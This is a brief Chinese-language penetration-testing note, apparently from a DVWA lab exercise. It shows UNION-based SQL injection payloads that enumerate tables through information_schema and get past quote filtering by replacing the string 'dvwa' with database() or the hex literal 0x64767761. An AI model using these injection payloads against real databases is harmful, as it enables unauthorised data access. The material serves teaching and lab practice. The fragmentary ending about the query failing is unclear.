 渗透测试解决方法：
这里的解决办法就是在输入的内容中避免特殊字符的存在
如：将 ‘dvwa’ 替换为 database()
SELECT first_name, last_name FROM users WHERE user_id = '1 union select table_name,table_schema from
information_schema.tables where table_schema= database()#';
如：将 ‘dvwa’ 替换为 0x64767761
SELECT first_name, last_name FROM users WHERE user_id = '1 union select table_name,table_schema from
information_schema.tables where table_schema=0x64767761#';
很显然SQL语句错误，无法正常执行